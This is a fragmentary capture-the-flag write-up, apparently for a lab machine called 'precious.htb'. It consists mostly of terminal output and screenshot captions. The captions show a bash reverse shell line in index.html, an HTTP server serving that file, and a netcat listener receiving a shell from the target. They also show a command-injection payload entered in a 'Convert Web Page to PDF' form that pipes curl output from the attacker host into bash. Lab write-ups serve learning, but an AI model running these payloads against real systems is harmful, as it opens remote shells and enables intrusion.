 ❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.18/443 0>&1
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.189 - - [20/Sep/2023 18:55:43] "GET / HTTP/1.1" 200
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.189] 46586
bash: cannot set terminal process group (676): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$
Convert Web Page to PDF
2
precious.htb
Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.18/?name=#{'%20`curl 10.10.14.18|bash`'}
Submit
precious.htb
Repeater
Request
Response
Send